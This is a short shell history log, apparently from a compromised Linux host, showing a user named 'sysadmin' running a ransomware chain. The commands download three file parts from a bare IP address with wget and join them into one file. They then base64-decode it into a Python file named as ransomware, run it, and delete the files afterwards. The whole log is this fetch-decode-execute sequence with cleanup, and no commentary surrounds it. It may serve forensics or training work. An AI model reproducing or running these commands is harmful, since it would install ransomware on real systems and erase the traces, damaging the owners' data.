 790 sysadmin ls
791 sysadmin wget http://61.239.58.8/1
792 sysadmin wget http://61.239.58.8/2
793 sysadmin wget http://61.239.58.8/3
794 sysadmin cat 1 > base.py
795 sysadmin cat 2 >> base.py
796 sysadmin cat 3 >> base.py
797 sysadmin base64 --decode base.py > ransomware-ver-finalv2.py
798 sysadmin python3 ransomware-ver-finalv2.py
799 sysadmin rm ransomware-ver-finalv2.py
800 sysadmin rm base.py
801 sysadmin ls